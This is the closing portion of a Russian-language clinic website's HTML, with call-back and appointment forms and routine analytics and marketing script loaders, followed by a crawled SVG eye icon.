имя</label></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control tel" name="order__phone" id="call-phone" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-phone">Ваш телефон</label></div> <button class="btn btn-secondary btn-block">Заказать звонок</button></form></div></div><div id="record" style="display: none;"><div class="modal-window"><div class="title">Запись на прием</div><form action="/" method="POST" id="send_order_invite"><div class="form-group"> <input type="text" autocomplete="off" class="form-control name" name="record__name" id="call-name" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-name">Ваше имя</label></div><div class="form-group"> <input type="tel" autocomplete="off" class="form-control tel" name="record__phone" id="call-phone" value="" onkeyup="this.setAttribute('value', this.value);" required=""> <label for="call-phone">Ваш телефон</label></div> <button class="btn btn-secondary btn-block">Записаться</button></form></div></div> <a href="#success_send_window" style="display:none;" class="success_send_button btn btn-outline-info" data-fancybox></a><div id="success_send_window" style="display:none;"><div class="modal-window"><div class="title">Заявка отправлена</div><p style="text-align:center;">Заявка успешно отправлена</p><p style="text-align:center;">Мы свяжемся с Вами при первой возможности</p></div></div></div><div class="bg-menu"></div><div class="bvi-open"><span>версия для слабовидящих</span></div> <script>/*<![CDATA[*/var fired=false;window.addEventListener('scroll',()=>{if(fired===false){init_scripts();}});function init_scripts(){console.log("init lazy scripts");fired=true;var yaParams={ip:"18.116.66.218"};(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments);};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a);})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(10936552,"init",{clickmap:true,trackLinks:true,params:yaParams,accurateTrackBounce:true,webvisor:true});$.getScript("//api.venyoo.ru/wnew.js?wc=venyoo/default/science&widget_id=6755342139785896");$.getScript("https://nc-renessans.su/amo/renesansamo.js");(function(w,d,s,h,id){w.roistatProjectId=id;w.roistatHost=h;var p=d.location.protocol=="https:"?"https://":"http://";var u=/^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie)?"/dist/module.js":"/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);var js=d.createElement(s);js.charset="UTF-8";js.async=1;js.src=p+h+u;var js2=d.getElementsByTagName(s)[0];js2.parentNode.insertBefore(js,js2);})(window,document,'script','cloud.roistat.com','365ab6058b4c5da1e82f2d1441ddf8aa');}
setTimeout(init_scripts,20000);/*]]>*/</script> <noscript><div><img src="https://mc.yandex.ru/watch/10936552" style="position:absolute; left:-9999px;" alt=""/></div> </noscript> <script defer src="https://nc-renessans.su/wp-content/cache/autoptimize/js/autoptimize_d35bfb04daf6c817f127fa078697f232.js"></script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://nc-renessans.su/wp-content/themes/landing/assets/img/bvi.svg
body_size: 2650
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M203.07,258.93c-3.9-3.91-10.24-3.91-14.14,0c-3.91,3.9-3.91,10.24,0,14.14c3.9,3.91,10.24,3.91,14.14,0
			C206.98,269.17,206.98,262.83,203.07,258.93z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#ffffff" d="M256,276c-16.542,0-30,13.458-30,30s13.458,30,30,30s30-13.458,30-30S272.542,276,256,276z M256,316
			c-5.514,0-10-4.486-10-10c0-5.514,4.486-10,10-10c5.514,0,10,4.486,10,10C266,311.514,261.514,316,256,316z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#ffffff" d="M256,226c-11.178,0-21.987,2.259-32.124,6.715c-5.056,2.223-7.353,8.123-5.131,13.179
			c2.222,5.056,8.123,7.352,13.179,5.131C239.509,247.691,247.61,246,256,246c33.084,0,60,26.916,60,60s-26.916,60-60,60
			s-60-26.916-60-60c0-0.342-0.001-0.676,0.007-1.018c0.128-5.521-4.244-10.101-9.765-10.229c-5.53-0.138-10.101,4.243-10.229,9.765
			C176.001,305.016,176,305.502,176,306c0,44.112,35.888,80,80,80s80-35.888,80-80S300.112,226,256,226z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#ffffff" d="M256,76c-5.523,0-10,4.477-10,10v60c0,5.523,4.477,10,10,10s10-4.477,10-10V86C266,80.477,261.523,76,256,76z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#ffffff" d="M144.281,150.138l-42.42-42.42c-3.905-3.905-10.237-3.905-14.143,0c-3.905,3.905-3.905,10.237,0,14.143l42.42,42.42
			c3.905,3.905,10.238,3.906,14.143,0C148.186,160.376,148.186,154.044,144.281,150.138z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#ffffff" d="M424.282,107.718c-3.905-3.905-10.237-3.905-14.143,0l-42.42,42.42c-3.905,3.905-3.905,10.237,0,14.143
			c3.904,3.905,10.237,3.906,14.143,0l42.42-42.42C428.187,117.956,428.187,111.624,424.282,107.718z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#ffffff" d="M509.495,307.71C445.97,235.791,351.646,176,256,176c-95.659,0-189.982,59.806-253.495,131.71
			c-3.656,4.14-3.264,10.459,0.875,14.115c4.14,3.656,10.46,3.264,14.115-0.875c2.131-2.413,4.314-4.817,6.525-7.206
			C73.435,388.408,163.013,436,256,436s182.565-47.592,231.98-122.256c2.211,2.39,4.394,4.794,6.525,7.206
			c3.644,4.126,9.963,4.542,14.115,0.875C512.759,318.169,513.151,311.849,509.495,307.71z M256,416
			c-87.915,0-172.471-45.679-217.689-116.98C73.939,264.109,156.261,196,256,196c99.74,0,182.061,68.109,217.689,103.019
			C428.471,370.321,343.915,416,256,416z"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
